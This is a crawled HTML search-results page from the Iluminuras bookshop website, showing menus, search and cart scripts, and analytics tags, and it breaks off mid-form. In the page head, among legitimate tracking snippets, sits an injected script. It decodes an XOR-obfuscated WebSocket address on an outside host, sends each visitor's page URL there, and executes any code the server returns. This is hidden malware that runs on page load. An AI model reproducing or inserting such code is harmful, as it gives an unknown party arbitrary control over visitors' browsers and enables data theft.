

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/search&tag=Educa%C3%A7%C3%A3o
body_size: 10558
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pesquisando por - Etiqueta - Educação</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<div id="product-search" class="container">
  <ul class="breadcrumb">    <li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educa%C3%A7%C3%A3o">Pesquisando por</a></li>  </ul>
  <div class="row">    <div class="col-sm-12 content">
      <h1>Pesquisando por</h1>
      <label class="control-label" for="input-search">Critérios da pesquisa:</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Chaves" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
